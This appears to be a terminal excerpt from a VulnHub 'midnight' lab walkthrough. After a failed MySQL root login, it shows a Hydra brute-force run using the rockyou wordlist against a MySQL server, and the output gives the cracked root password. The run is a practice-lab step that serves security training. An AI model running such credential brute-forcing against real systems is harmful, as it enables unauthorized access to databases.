 root@kali:~/桌面/vulnhub/midnight# mysql -uroot -proot -h 192.168.1.10
ERROR 1045 (28000): Access denied for user 'root'@'192.168.1.15' (using password: YES)
root@kali:~/桌面/vulnhub/midnight# hydra -l root -P /usr/share/wordlists/rockyou.txt -t 4 192.168.1.10 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-13 11:25:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.1.10:3306/
[3306][mysql] host: 192.168.1.10   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-13 11:25:17
root@kali:~/桌面/vulnhub/midnight#